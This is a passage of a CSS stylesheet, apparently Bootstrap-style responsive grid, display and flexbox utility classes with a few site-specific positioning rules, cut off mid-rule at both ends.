        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }
}

.d-none {
    display: none !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.section-2 .wrapper {
    position: relative;
}

.section-2 .wrapper .txt-side {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: none;
}

@media (min-width: 1200px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -15px;
    }
}

@media (min-width: 1366px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -50px;
    }
}

@media (min-width: 1600px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -90px;
    }
}

@media (min-width: 1800px) {
    .section-2 .wrapper .txt-side {
        display: block;
        right: -208px;
    }
}

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 1200px) {
    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-print-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
}

@media (min-width: 576px) {
    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 768px) {
    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 992px) {
    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
